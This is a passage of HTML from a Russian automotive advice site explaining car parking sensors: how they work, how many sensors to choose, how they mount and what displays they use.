указывающие расстояние до объекта в метрах. Радары, оснащенные ЖК-экраном, стоят дороже. Дополнительно они могут быть оснащены камерой заднего вида.</p><p>Как итог всему вышесказанному, можно сказать, что наиболее приемлемой моделью парковочного радара можно считать вариант с 4-6 датчиками и светодиодным дисплеем. <br />Удачи на дорогах!</p><h2>Что такое парктроник в автомобиле</h2><p>Парктроник – крайне полезное устройство для вождения в городской среде. Он с завидной легкостью может упростить процедуру парковки не только новичку, но и опытному автомобилисту. Его основное назначение – своевременно предупредить водителя об опасности сближения с препятствием (например, стена, столб, другая машина и т. д.).</p><h2>Что такое парктроник?</h2><p>Парктроник – это гаджет, предназначенный для упрощения процесса парковки. Он сканирует пространство сзади и сигнализирует о надвигающейся угрозе, то есть о препятствии и удаленности машины от субъекта опасности. Парктроник оснащен звуковыми и световыми сигналами, что упрощает работу с устройством.</p><p>Парктроник может быть установлен на бампере или капоте, чтобы непосредственно сканировать пространство и перед машиной.</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></p><p>Принцип работы прост: специально установленные датчики излучают ультразвуковой сигнал, который отражается от любой поверхности и возвращается назад. Расстояние до преграды рассчитывается исходя из промежутка времени от момента излучения до момента возвращения сигнала. Все это происходит за доли секунд, а информация о расстоянии передается водителю.</p><h2>Из чего состоит парктроник?</h2><p>Парктроник бывает двух видов: как самостоятельная система и как дополнительная функция к другим системам безопасности автомобиля.</p><p>Основные элементы устройства указаны в таблице:</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></p><h2>Виды парковочных радаров по числу датчиков</h2><p>Достоверность данных напрямую зависит от надежности работы датчиков, а также от их обилия. В специализированных магазина представлена широкая линейка парковочных устройств с различной численностью датчиков. Их число колеблется от 2 до 8 штук.</p><p>Мнение специалистов: чем больше датчиков, тем выше точность.</p><p><strong>Два датчика.</strong> Механизм с таким количеством датчиков – одна из самых доступных и самых дешевых систем на рынке автомобильных аксессуаров. Основной недостаток такой системы – невозможность распознать незначительные предметы малой высоты или толщины, находящиеся за пределами видимости датчиков. Эту зону называют также «мертвой зоной».</p><p><strong>Три или четыре датчика.</strong> Этот вариант устройства наиболее оптимальный, если исходить из соответствия цены и качества. Такой вариант максимально исключает образование «мертвой зоны».</p><p><strong>Шесть датчиков.</strong> Специфика такого количества в том, что устанавливаются и на переднюю часть автомобиля, что исключает опасность при парковке со всех сторон. В этом случае назад устанавливают 4 датчика, а впереди – 2. Кроме того, такая система имеет возможность фокусировать внимание на нужной зоне, то есть либо исключительно спереди, либо исключительно сзади. Что тоже уменьшает риск повреждений.</p><p><strong>Восемь датчиков.</strong> Максимальное количество из всех возможных вариантов. Такое устройство – самое дорогое, но заслуживающее доверие на рынке. Интересная особенность – устройство действует только тогда, когда водитель нажимает на тормоз. Производители утверждают, что так человек за рулем обращаетньше внимания на радар. И даже в этом случае он работает не постоянно, а беспокоит водителя только тогда, когда обнаружит препятствие. Устройство отключается также незаметно, как и включается, спустя порядка 20 секунд.</p><h2>Способы крепления датчиков</h2><p>Таких способов всего два:</p><ol><li><strong>Врезные датчики.</strong> Такой формат работы требует в первую очередь просверлить отверстие в бампере. А во вторую – установить сами датчики. Этот вариант более приемлемый и актуальный для автолюбителей.</li><li><strong>Накладные датчики.</strong> Такой формат работы не требует физического вмешательства. Датчики с легкостью клеятся на поверхность бампера. Этот способ намного проще, но менее популярен в силу того, что часто он не вызывает доверия у владельцев автомобилей. Это обосновано: датчики могут отклеиться. Такой вариант крепления используют для более дешевых моделей устройства.</li></ol><h2>Разновидности индикаторов для парктроника</h2><p>Самые ранние модели парковочных радаров не оснащались световыми индикаторами и работали только за счет звуковых сигналов – биперов. Он издавал звуки вроде писка, как только водитель включал задний ход, а при приближении к препятствию звучал с большей громкостью и частотой. Сегодня главным ориентиром является не звук, а световая индикация. И то, и другое можно регулировать вручную.</p><p>На современном рынке доступны парктроники со следующими видами индикаторов:</p><ul><li><strong>Простые светодиоды.</strong> Обычно это небольшие светящиеся элементы, меняющие цвет в зависимости от удаленности препятствующего объекта. Например, зеленый – можно ехать, препятствие не грозит; желтый – препятствие уже ближе; красный – дальше двигаться нельзя.</li><li><strong>Шкала с делениями.</strong> Деления имеют примерно такую же расцветку. Они видны на экране. Чем больше делений горит, тем ближе опасность. Особенность и главное преимущество таких индикаторов – деление шкалы на правый и левый борт. Это позволяет ориентироваться, с какой стороны опасность.</li><li><strong>Жидкокристаллический экран.</strong> Передовые технологии производства. Такой экран доступен только на дорогостоящих моделях. Популярностью здесь пользуется радар с камерой заднего вида.</li><li><strong>Проекция на переднее стекло.</strong> Также передовые и дорогостоящие технологии. Проекция расстояния выводится прямо на переднее стекло. Это удобно и практично – не отвлекает автоводителя и дает возможность ориентироваться по ситуации.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></p><h2>Достоинства и недостатки парковочного устройства</h2><p>В каждом виде парктроника свои положительные и отрицательные характеристики. В таблице представлены наиболее общие из них:</p><p>Источники:</p><p><a href="http://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/" rel="nofollow noopener noreferrer" target="_blank">http://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/</a><br /> <a href="http://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html" rel="nofollow noopener noreferrer" target="_blank">http://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html</a><br /> <a href="http://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/" rel="nofollow noopener noreferrer" target="_blank">http://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/</a><br /> <a href="http://electro-kot.ru/kak-rabotaet-parktronik.html" rel="nofollow noopener noreferrer" target="_blank">http://electro-kot.ru/kak-rabotaet-parktronik.html</a><br /> <a href="http://pricurivatel.ru/parktronik-v-avto.html" rel="nofollow noopener noreferrer" target="_blank">http://pricurivatel.ru/parktronik-v-avto.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Что такое парктроник в автомобиле видео"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-01"><meta itemprop="dateModified" content="2020-06-01"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Что такое парктроник в автомобиле видео</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/vidy-kabin-gruzovyh-avtomobilej.html">Виды кабин грузовых автомобилей</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
